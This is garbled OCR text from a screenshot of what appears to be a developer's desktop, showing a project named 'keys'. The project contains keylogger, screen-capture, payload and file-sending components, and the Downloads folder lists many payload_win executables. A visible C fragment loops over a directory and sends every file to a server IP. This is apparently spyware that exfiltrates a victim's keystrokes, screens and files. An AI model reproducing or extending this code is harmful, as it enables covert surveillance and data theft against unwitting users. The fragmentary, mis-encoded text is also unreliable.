 for_all.c - ke
Bot Discord
libjpeg-turb
Envoyer me
Exécutable
(207) Cache
Convertio –
My Applica
(288) S
https://glorious-broccoli-x5w9qpjp4j54hpg9.github.dev
keys [Codespaces: glorious broccoli]
Téléchargements
Téléchargements
Outils d'application
Fichier
Accueil
Partage
Affichage
Gestion
EXPLORATEUR
win_main.c M
for_all.c M
serv.py M
KEYS [CODESPACES: GLORIOUS BRO...
for_all.c > send_dir(const char *, const char *)
keylogger
src
assets
payload_l
payload_w
stub.rs
Cargo.toml
osxcross
src
target
127.0.0.1.txt U
Cargo.lock
Cargo.toml
command.txt M
for_all.c M
keylogger.h M
linux_main.c M
main.c
screen_win.c U
screen.h M
send_files.exe
win_main.c M
STRUCTURE
CHRONOLOGIE
151
C:\Users\daniel\Downloads\payload_win (42).exe
argc: 1
executable path: C:\Users\daniel\Downloads\payload_win (42).exe
Le fichier existe d├®j├á. On ne touche pas.
executable: C:\Users\daniel\Downloads\payload_win (42).exe
Mode par d├®faut
printf("Taille totale du répertoire :
186
187 while ((entry = readdir(dir)) != NULL
188 if (strcmp(entry->d_name, ".") ==
189 printf("e");
190 continue;
191 }
192
193 snprintf(filepath, sizeof(filepat
194 printf("%s", filepath);
195 send_file(filepath, ip, 1);
196 }
197
198 closedir(dir);
199 return 0;
PROBLÈMES
SORTIE
CONSOLE DE DÉBOGAGE
TERMINAL
| ^~~~~~~
In file included from win_main.c:3:
for_all.c: In function ‘send_file’:
for_all.c:126:5: warning: implicit declaration of fu
126 | inet_pton(AF_INET, SERVER_IP, &server_ad
| ^~~~~~~~~
| inet_ntoa
@ficus47 ➜/workspaces/keys (main) $
Copier
Coller
Déplacer vers
Supprimer
Renommer
Nouveau
dossier
Propriétés
Sélectionner
Presse-papiers
Organiser
Nouveau
Ouvrir
daniel
Téléchargements
Rechercher dans : Télécharge...
Nom
Date
Type
Taille
Emplacements r
Bureau
Shotcut
Bureau
OneDrive
daniel JARDRI
Ce PC
Bureau
Documents
Images
Musique
Téléchargeme
Vidéos
OS (C:)
Data (D:)
Lecteur DVD R
Bibliothèques
output 08/04/2025 20:18 Dossier de fichiers
output_text 08/04/2025 20:18 Dossier de fichiers
.output_screen 05/04/2025 22:22 Dossier de fichiers
.output_text 05/04/2025 22:20 Dossier de fichiers
shotcut-win64-2212... 20/03/2025 19:08 Dossier de fichiers
ACLib 27/01/2025 15:18 Dossier de fichiers
payload_win (42).exe 09/04/2025 17:22 Application
payload_win (41).exe 09/04/2025 17:20 Application
payload_win (40).exe 09/04/2025 17:16 Application
payload_win (39).exe 09/04/2025 17:13 Application
payload_win (38).exe 09/04/2025 17:11 Application
payload_win (37).exe 09/04/2025 17:10 Application
payload_win (36).exe 09/04/2025 15:27 Application
payload_win (35).exe 09/04/2025 15:24 Application
payload_win (34).exe 09/04/2025 14:22 Application
payload_win (33).exe 08/04/2025 20:19 Application
96 élément(s)
1 élément sélectionné 393 Ko
Afficher plus
Codespaces: glorious broccoli
keys
main*
0
0
0
L 194, col 30
Bureau
FRA
FR
17:22
09/04/2025